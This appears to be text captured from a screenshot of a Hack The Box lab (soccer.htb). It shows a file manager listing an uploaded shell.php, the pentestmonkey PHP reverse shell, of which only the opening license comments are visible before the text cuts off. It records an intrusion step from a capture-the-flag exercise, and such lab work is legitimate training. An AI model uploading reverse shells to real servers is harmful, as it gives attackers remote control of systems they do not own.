 soccer.htb/tiny/tinyfilemanager.php?p=tiny%2Fuploads&view=shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
File Manager / tiny / uploads
File "shell.php"
Full path: /var/www/html/tiny/uploads/shell.php
File size: 5.36 B
MIME-type: text/x-php
Charset: utf-8
Download Open Edit Advanced Editor Back
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility